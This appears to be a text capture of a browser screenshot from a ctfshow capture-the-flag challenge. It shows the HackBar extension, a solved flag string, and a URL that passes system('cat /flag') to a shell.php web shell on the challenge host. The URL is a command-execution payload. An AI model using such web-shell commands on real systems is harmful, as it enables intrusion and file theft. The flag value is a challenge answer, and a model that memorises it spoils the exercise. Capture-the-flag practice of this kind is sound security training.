 ctfshow{d50e1673-aee4-4bf2-895d-a1e8724c000f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://a083e3e0-be62-462f-9ddb-bd259599efd5.challenge.ctf.show/shell.php?cmd=system(%27cat%20/flag%27);
Split URL
Execute
Post data Referer User Agent Cookies Clear All